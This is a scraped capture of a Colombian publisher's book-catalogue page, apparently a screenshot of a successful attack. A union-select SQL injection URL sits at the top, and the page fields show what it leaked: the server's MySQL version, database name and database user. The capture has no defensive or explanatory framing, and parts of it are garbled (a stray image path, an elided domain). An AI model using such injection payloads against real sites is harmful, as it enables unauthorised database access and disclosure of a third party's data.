 www. .com/libros/libros.php?id=-1 union select 1,version(),database(),user(),5,6,7,8,9,10,11,12,13,14,15,16--
Home Casa Editorial Obras Creadores Revista digital
OBRAS
Categorias
Periodismo
Poesía
Cuentos
Pintura
Historia y ciencias
sociales
Novela
Buscador
Entra al mundo de los
creadores colombianos.
Digita aquí el nombre de la
obra y disfruta de su mundo
IR
Título: 5.1.70-cll
Autor: creadmin_database
Número de páginas: creadmin_mainuse@
Tapa: 5
Medidas: 6
Fecha: 7
ISBN: 8
Idioma: 9
10
Precio: $12 ($USD 11)
COMPRAR